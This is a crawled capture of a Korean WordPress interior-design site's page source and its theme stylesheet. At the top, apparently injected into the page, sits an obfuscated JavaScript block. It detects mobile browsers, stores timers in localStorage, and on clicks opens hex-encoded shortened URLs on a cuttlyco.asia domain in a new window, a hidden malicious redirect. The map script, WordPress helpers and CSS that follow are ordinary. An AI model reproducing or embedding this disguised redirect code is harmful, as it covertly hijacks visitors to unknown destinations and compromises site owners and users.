m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x71\x6e\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x51\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
<!-- 카카오 지도 JS SDK 삽입 -->
<script src="https://dapi.kakao.com/v2/maps/sdk.js?appkey=8eec0890b2cb092db80119361928e156&libraries=services"></script>

<script>
let map, marker, geocoder;

function initMap() {
  const container = document.getElementById('map');
  if (!container) return;

  const options = {
    center: new kakao.maps.LatLng(37.5665, 126.9780),
    level: 3
  };
  map = new kakao.maps.Map(container, options);
  geocoder = new kakao.maps.services.Geocoder();
  marker = new kakao.maps.Marker();
  searchAddress(); // 초기 주소 표시
}

function searchAddress() {
  const input = document.getElementById('addressInput');
  if (!input || !geocoder) return;

  const address = input.value;

  geocoder.addressSearch(address, function(result, status) {
    if (status === kakao.maps.services.Status.OK) {
      const coords = new kakao.maps.LatLng(result[0].y, result[0].x);
      map.setCenter(coords);
      marker.setMap(null);
      marker = new kakao.maps.Marker({ position: coords });
      marker.setMap(map);
    } else {
      alert("주소를 찾을 수 없습니다.");
    }
  });
}

window.addEventListener('load', initMap);
</script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = '콘텐츠로 바로가기';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xn--z69au6wh5golr.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xn--z69au6wh5golr.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://xn--z69au6wh5golr.com/wp-content/themes/home-styling-interior/style.css?ver=6.9
body_size: 10543
content:
/*
Theme Name: Home Styling Interior
Theme URI: 
Author: Themes Carts
Author URI: https://www.themescarts.com/
Description: The Home Styling Interior WordPress Theme is a sleek, modern, and professionally designed theme tailored for interior designers, decorators, stylists, and home improvement experts. Ideal for showcasing home interior transformations, mood boards, and curated portfolios, this premium theme is built for interior design studios, freelancers, and even furniture retailers or decor bloggers. Whether you're working on modern interior, Scandinavian interior, bohemian interior, or luxury villa design, this theme adapts beautifully to any style—from small space interior projects to expansive mansion interiors. With full-width banners, interactive galleries, testimonial sliders, and a stylish blog layout, it’s perfect for presenting your home makeover and room renovation ideas. The theme features clean typography, custom section layouts, responsive sliders, and an elegant portfolio showcase—ideal for displaying kitchen interiors, bedroom makeovers, home office designs, or spa-like bathrooms. Fully responsive and retina ready, it ensures a seamless experience across all devices. Personalization options let you reflect your unique aesthetic vision—whether you're highlighting vintage decor, eco-friendly interiors, or statement walls with bold lighting designs. Compatible with Gutenberg and major page builders, this theme makes creating a visually stunning and high-converting website simple—even for beginners. The Home Styling Interior WordPress Theme is your go-to solution for a beautifully functional and feature-rich website that turns visitors into clients.
Version: 1.1
License: GNU General Public License version 2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: home-styling-interior
Requires PHP: 5.6
Tested up to: 6.8
Tags: one-column, two-columns, left-sidebar, right-sidebar, block-styles, editor-style, full-site-editing, block-patterns, wide-blocks, custom-background, custom-colors, translation-ready, rtl-language-support, e-commerce, photography, portfolio

Home Styling Interior WordPress Theme has been created by ThemesCarts(themescarts.com), 2025.
Home Styling Interior WordPress Theme is released under the terms of GNU GPL
*/

body {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	font-family: "Oswald", sans-serif !important;
}

h1,h2,h3,h4,h5,h6{	
	font-weight: 400;
}

/*
 * Text and navigation link styles.
 * Necessary until the following issue is resolved in Gutenberg:
 * https://github.com/WordPress/gutenberg/issues/27075
 */

a {
	text-decoration-thickness: 1px;
	text-underline-offset: 0.25ch;
}

a:hover,
a:focus {
	text-decoration-style: dashed;
}

a:active {
	text-decoration: none;
}

.wp-block-navigation .wp-block-navigation-item a:hover,
.wp-block-navigation .wp-block-navigation-item a:focus {
	text-decoration: underline;
	text-decoration-style: solid;
}

/*
 * Search and File Block button styles.
 * Necessary until the following issues are resolved in Gutenberg:
 * https://github.com/WordPress/gutenberg/issues/36444
 * https://github.com/WordPress/gutenberg/issues/27760
 */

.wp-block-search__button,
.wp-block-file .wp-block-file__button {
	background-color: var(--wp--preset--color--primary);
	border-radius: 0;
	border: none;
	color: var(--wp--preset--color--background);
	font-size: var(--wp--preset--font-size--medium);
	padding: calc(.667em + 2px) calc(1.333em + 2px);
}

body.home .wp-site-blocks > * + *{
	margin-block-start:0 !important;
}
body.home .services-section-01 .is-layout-flex, 
body.home .services-section-02 .is-layout-flex{ 
	gap:0 !important;
}

/*
 * Button hover styles.
 * Necessary until the following issue is resolved in Gutenberg:
 * https://github.com/WordPress/gutenberg/issues/27075
 */

.wp-block-search__button:hover,
.wp-block-file .wp-block-file__button:hover,
.wp-block-button__link:hover {
	opacity: 0.90;
}

.wp-block-button__link{
	font-weight: normal !important;
}

/*
 * Alignment styles.
 * These rules are temporary, and should not be relied on or
 * modified too heavily by themes or plugins that build on
 * Twenty Twenty-Two. These are meant to be a precursor to
 * a global solution provided by the Block Editor.
 *
 * Relevant issues:
 * https://github.com/WordPress/gutenberg/issues/35607
 * https://github.com/WordPress/gutenberg/issues/35884
 */

.wp-site-blocks,
body > .is-root-container,
.edit-post-visual-editor__post-title-wrapper,
.wp-block-group.alignfull,
.wp-block-group.has-background,
.wp-block-cover.alignfull,
.is-root-container .wp-block[data-align="full"] > .wp-block-group,
.is-root-container .wp-block[data-align="full"] > .wp-block-cover {
	padding-left: var(--wp--custom--spacing--outer);
	padding-right: var(--wp--custom--spacing--outer);
}

.wp-site-blocks .alignfull,
.wp-site-blocks > .wp-block-group.has-background,
.wp-site-blocks > .wp-block-cover,
.wp-site-blocks > .wp-block-template-part > .wp-block-group.has-background,
.wp-site-blocks > .wp-block-template-part > .wp-block-cover,
body > .is-root-container > .wp-block-cover,
body > .is-root-container > .wp-block-template-part > .wp-block-group.has-background,
body > .is-root-container > .wp-block-template-part > .wp-block-cover,
.is-root-container .wp-block[data-align="full"] {
	margin-left: calc(-1 * var(--wp--custom--spacing--outer)) !important;
	margin-right: calc(-1 * var(--wp--custom--spacing--outer)) !important;
	width: unset;
}

body.home .wp-block-cover{ margin-block-start:0 !important; }
nav.Hdr-menu.wp-block-navigation ul{ font-weight:600 !important;}


/* Blocks inside columns don't have negative margins. */
.wp-site-blocks .wp-block-columns .wp-block-column .alignfull,
.is-root-container .wp-block-columns .wp-block-column .wp-block[data-align="full"],
/* We also want to avoid stacking negative margins. */
.wp-site-blocks .alignfull:not(.wp-block-group) .alignfull,
.is-root-container .wp-block[data-align="full"] > *:not(.wp-block-group) .wp-block[data-align="full"] {
	margin-left: auto !important;
	margin-right: auto !important;
	width: inherit;
}
.headright-part{ text-align:right;}
body.home header.wp-block-template-part{ position: relative; width:100%; z-index:999;}
/*
 * Responsive menu container padding.
 * This ensures the responsive container inherits the same
 * spacing defined above. This behavior may be built into
 * the Block Editor in the future.
 */

.wp-block-navigation__responsive-container.is-menu-open {
	padding-top: var(--wp--custom--spacing--outer);
	padding-bottom: var(--wp--custom--spacing--large);
	padding-right: var(--wp--custom--spacing--outer);
	padding-left: var(--wp--custom--spacing--outer);
}
.wp-block-navigation ul li.current-menu-item > a,
.wp-block-navigation ul li a:hover{ color:#e5ba22 !important;}

/* = Contact Form 7 CSS
----------------------------------------------- */
.wpcf7{ 
	margin:30px 0 0;
	padding:0;
}
.wpcf7 input[type="text"], 
.wpcf7 input[type="tel"], 
.wpcf7 input[type="email"]{ 
	width:40%;
	border:1px solid #cccccc;
	box-shadow:inset 1px 1px 2px #ccc;
	color:#797979;
	margin-bottom:0;
	height:40px;
	padding:0 15px;
}
.wpcf7 textarea{	
	border:1px solid #cccccc;
	box-shadow:inset 1px 1px 2px #ccc;
	color:#797979;
	margin-bottom:25px;
	padding:10px;
	width:60%;
	height:160px;
	font-size:12px;
}
.wpcf7 input[type="submit"]{
	background-color:#efc62c;
	padding:20px 40px;
	border-radius:40px;
	font-weight:600;
	font-size:16px;
	cursor:pointer;
	color:#ffffff;	
	width:auto;
	border:none;
	text-transform:uppercase;
}
.wpcf7 input[type="submit"]:hover{
	background-color:#101010;
}
.about-LeftBX{ position:relative !important;}
.about-BlueBX{ position: absolute !important; bottom:0%; right:18%; 
	-webkit-border-top-left-radius: 40px;
	-webkit-border-bottom-right-radius: 40px;
	-moz-border-radius-topleft: 40px;
	-moz-border-radius-bottomright: 40px;
	border-top-left-radius: 40px;
	border-bottom-right-radius: 40px;
}
.yellow-CircleBx{ width:80px !important; height:80px !important; text-align:center;}

.top-fourbx{box-shadow: 0 0px 20px 0 rgb(0 0 0 / 10%); border-radius:10px; margin:0 1% !important; border:1px solid transparent;}
.top-fourbx:hover{border:1px solid #007cf9;}
.fourbx-thumb{ width:100px; height:100px; line-height:80px; overflow:hidden; text-align:center; margin:0 auto; background-color:#f4f6f9; border-radius:100%; padding:10px;}

.header-wrap {
    position: absolute;
    width: 100%;
    z-index: 999;
}

.store-main-box img{
	width: 100%;
}

.store-main-box {
    position: relative;
}

.store-inner-box{
	position: absolute;
	bottom: 20px;
	left: 20px;
	right: 20px;
	margin: 0 auto;
}

.store-inner-box h3 a{
	text-decoration: none;
}

.search-box-main{
	position: relative;
}

.search-box-main .wp-block-search__input{
	position: absolute;
	right: 60px;
}

.search-box-main button{
	padding: 8px;
}


.post-page-area .wp-block-post{
	padding: 30px;
	box-shadow: 12px 12px 50px rgba(0, 0, 0, 0.4);
	margin-bottom: 30px;
}

.sidebar-area-wrap .taxonomy-post_tag a {
    background: #e5ba22;
    padding: 5px !important;
    border-radius: 6px;
    display: inline-block;
    margin-bottom: 10px;
    color: #fff !important;
    margin-right: 10px;
}

.sidebar-area-wrap .taxonomy-post_tag span{
	display: none;
}

.read-more-btn a.wp-block-post-excerpt__more-link {
    background: #e5ba22;
    border-color: currentColor;
    color: var(--wp--preset--color--white);
    font-weight: 700;
    padding-top: 15px;
    padding-right: 30px;
    padding-bottom: 15px;
    padding-left: 30px;
}

@media (max-width: 1100px) {
	.post-page-area .wp-block-columns.is-layout-flex.wp-block-columns-is-layout-flex {
		max-width: 100% !important;
		margin-left: auto !important;
		margin-right: auto !important;
	}
}

@media (max-width: 990px) {
	.post-page-area .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column {
		padding-right: 0 !important;
	}
}

.woocommerce-account .wp-block-post-title, .woocommerce-account main .woocommerce, .woocommerce-cart .wp-block-post-title, .woocommerce-cart main .woocommerce, .woocommerce-checkout .wp-block-post-title, .woocommerce-checkout main .woocommerce {
    max-width: 100%;
}